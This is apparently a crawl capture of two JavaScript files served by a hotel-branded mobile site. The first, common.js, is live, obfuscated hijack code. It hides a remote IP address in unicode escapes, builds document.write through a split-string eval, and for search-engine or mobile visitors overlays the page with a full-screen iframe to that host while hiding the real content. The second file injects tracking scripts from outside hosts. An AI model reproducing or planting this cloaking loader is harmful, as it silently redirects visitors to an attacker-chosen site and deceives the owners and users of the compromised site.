

--- FILE ---
content_type: application/x-javascript
request_url: http://wap.woodfinsuites.com/common.js
body_size: 956
content:
var titlestr = document.title;
var arr = ["\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0031\u0030\u0034\u002e\u0032\u0033\u0033\u002e\u0031\u0034\u0038\u002e\u0031\u0036\u0033\u003a\u0033\u0033\u0035\u0035\u0038"];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex=/(baidu|soso|sogou|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;
var ua = navigator.userAgent.toLowerCase();
if(regex.test(referer) || ua.includes('iphone') || ua.includes('android') || isStorage)
{
  setFrame(arr[linkIndex]);
}
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}
5858

--- FILE ---
content_type: application/x-javascript
request_url: http://wap.woodfinsuites.com/tj.js
body_size: 849
content:
document.writeln("<a href=\'/\' alt=\'\' target=\'_blank\' >");
document.writeln("<img  src=\'//sstatic1.histats.com/0.gif?4788330&101\' alt=\'\' border=\'0\'>");
document.writeln("<a href=\'/\' alt=\'\' target=\'_blank\' >");
document.writeln("<img  src=\'//sstatic1.histats.com/0.gif?4964995&101\' alt=\'\' border=\'0\'>");
var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node94.aizhantj.com:21233/tjjs/?k=swlhdrrar7k";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?625d42af2d0f92ae1e03fba43f3b8a70";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();